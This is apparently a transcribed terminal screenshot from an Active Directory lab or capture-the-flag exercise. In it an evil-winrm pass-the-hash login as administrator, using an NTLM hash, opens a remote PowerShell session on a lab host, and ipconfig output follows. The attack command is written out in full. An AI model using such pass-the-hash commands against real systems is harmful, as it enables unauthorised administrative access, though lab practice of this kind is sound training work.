 192.168.0.18 10.8.213.110 10.10.204.227 - AD Mar 3 | 20:24
❯ evil-winrm -i 10.10.204.227 -u administrator -H "0e0363213e37b94221497260b0bcb4fc"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::6cfb:7ede:8026:8526%6
IPv4 Address. . . . . . . . . . . : 10.10.204.227
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>